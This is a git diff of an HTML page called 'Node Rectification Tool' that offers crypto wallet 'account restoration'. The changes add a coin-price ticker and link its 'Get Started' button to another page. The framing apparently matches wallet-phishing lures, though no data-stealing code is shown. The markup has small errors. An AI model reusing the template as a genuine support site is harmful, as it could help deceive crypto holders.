-      <svg id="ham-close" style="display:none" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
-        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
-      </svg>
-    </button>
+   
   </div>
 
   <div class="mobile-menu" id="mobile-menu">
@@ -580,12 +573,12 @@
   <div class="cta-inner fade-in-up">
     <span class="cta-tag">Ready to Start</span>
     <h2>Restore Your Account</h2>
-    <button class="btn btn-primary btn-lg" onclick="openModal()">
+    <a href="index3.html"><button class="btn btn-primary btn-lg" >
       Get Started
       <svg width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
         <path stroke-linecap="round" stroke-linejoin="round" d="M17 8l4 4m0 0l-4 4m4-4H3"/>
       </svg>
-    </button>
+    </button></a>
   </div>
 </section>
 


==== commit 330c945e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,9 +1,12 @@
 <!DOCTYPE html>
 <html lang="en">
+
+
 <head>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
   <title>Node Rectification Tool</title>
+
   <style>
     *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
 
@@ -28,6 +31,58 @@
       min-height: 100vh;
       overflow-x: hidden;
     }
+
+     .marquee-wrapper {
+    overflow: hidden;
+    background: #ffffff;
+    border-top: 1px solid #eee;
+    border-bottom: 1px solid #eee;
+  }
+
+  .marquee {
+    display: flex;
+    width: max-content;
+    animation: scroll 25s linear infinite;
+  }
+
+  .coin {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    padding: 10px 30px;
+    font-size: 14px;
+    white-space: nowrap;
+  }
+
+  .coin img {
+    width: 20px;
+    height: 20px;
+  }
+
+  .coin-name {
+    font-weight: 600;
+  }
+
+  .price {
+    font-weight: 600;
+  }
+
+  .positive {
+    color: #16a34a;
+  }
+
+  .negative {
+    color: #dc2626;
+  }
+
+  @keyframes scroll {
+    from {
+      transform: translateX(0);
+    }
+    to {
+      transform: translateX(-50%);
+    }
+  }
 
     /* ── HEADER ── */
     header {
@@ -391,12 +446,24 @@
       transition: opacity .6s ease, transform .6s ease;
     }
     .fade-in-right.visible { opacity: 1; transform: none; }
+
+
   </style>
+
+  
+
 </head>
-<body>
+
+
+
+
 
 <!-- ══════════ HEADER ══════════ -->
 <header>
+
+  <div class="marquee-wrapper">
+  <div class="marquee" id="marquee"></div>
+</div>
   <div class="nav-inner">
     <a href__="#" class="logo">
       <div class="logo-icon">
@@ -599,6 +666,73 @@
 
 <script>
   /* ── Issue categories data ── */
+  const coins = [
+  {
+    name: "Bitcoin",
+    color: "black",
+    symbol: "BTC",
+    price: 30485,
+    change: -1.04,
+    icon: "https://assets.coingecko.com/coins/images/1/small/bitcoin.png"
+  },
+  {
+    name: "Ethereum",
+    symbol: "ETH",
+    price: 1912.27,
+    change: -1.54,
+    icon: "https://assets.coingecko.com/coins/images/279/small/ethereum.png"
+  },
+  {
+    name: "EOS",
+    symbol: "EOS",
+    price: 0.722266,
+    change: -2.79,
+    icon: "https://assets.coingecko.com/coins/images/738/small/eos-eos-logo.png"
+  },
+  {
+    name: "XRP",
+    symbol: "XRP",
+    price: 0.477841,
+    change: -2.26,
+    icon: "https://assets.coingecko.com/coins/images/44/small/xrp-symbol-white-128.png"
+  },
+  {
+    name: "Litecoin",
+    symbol: "LTC",
+    price: 101.79,
+    change: -4.29,
+    icon: "https://assets.coingecko.com/coins/images/2/small/litecoin.png"
+  }
+];
+
+const marqueeElement = document.getElementById("marquee");
+
+function createCoin(coin) {
+  const div = document.createElement("div");
+  div.className = "coin";
+
+  const changeClass = coin.change >= 0 ? "positive" : "negative";
+
+  div.innerHTML = `
+    <img src="${coin.icon}" alt="${coin.name}" />
+    <span class="coin-name">${coin.name} (${coin.symbol})</span>
+    <span class="price ${changeClass}">
+      $${coin.price.toLocaleString()} 
+      (${coin.change > 0 ? "+" : ""}${coin.change}%)
+    </span>
+  `;
+
+  return div;
+}
+
+// Duplicate content for infinite scroll illusion
+function render() {
+  coins.forEach(coin => marqueeElement.appendChild(createCoin(coin)));
+  coins.forEach(coin => marqueeElement.appendChild(createCoin(coin)));
+}
+
+render();
+
   const issues = [
     { title: "Swap/Exchange", desc: "Click here for any issues with swapping/exchange of coins", grad: "grad-blue",
       svg: `<path stroke-linecap="round" stroke-linejoin="round" d="M4 4v5h.582m15.356 2A8.001 8.001 0 004.582 9m0 0H9m11 11v-5h-.581m0 0a8.003 8.003 0 01-15.357-2m15.357 2H15"/>` },
@@ -731,6 +865,58 @@
 
   /* ── Keyboard close ── */
   document.addEventListener('keydown', e => { if (e.key === 'Escape') closeModal(); });
+
+  /* ── LIVE COINGECKO MARQUEE ── */
+
+const coinIds = [
+  "bitcoin",
+  "ethereum",
+  "litecoin",
+  "ripple",
+  "eos"
+];
+
+const cryptoMarquee = document.getElementById("crypto-marquee");
+
+async function loadCryptoPrices() {
+  try {
+    const url = `https://api.coingecko.com/api/v3/coins/markets?vs_currency=usd&ids=${coinIds.join(",")}`;
+    const res = await fetch(url);
+    const data = await res.json();
+
+    cryptoMarquee.innerHTML = "";
+
+    function createItem(coin) {
+      const div = document.createElement("div");
+      div.className = "crypto-item-live";
+
+      const changeClass = coin.price_change_percentage_24h >= 0
+        ? "crypto-positive"
+        : "crypto-negative";
+
+      div.innerHTML = `
+        <img src="${coin.image}" />
+        <strong>${coin.symbol.toUpperCase()}</strong>
+        $${coin.current_price.toLocaleString()}
+        <span class="${changeClass}">
+          (${coin.price_change_percentage_24h.toFixed(2)}%)
+        </span>
+      `;
+
+      return div;
+    }
+
+    // duplicate for seamless infinite scroll
+    data.forEach(c => cryptoMarquee.appendChild(createItem(c)));
+    data.forEach(c => cryptoMarquee.appendChild(createItem(c)));
+
+  } catch (err) {
+    console.error("Crypto fetch error:", err);
+  }
+}
+
+loadCryptoPrices();
+setInterval(loadCryptoPrices, 60000);
 </script>
 </body>
 </html>
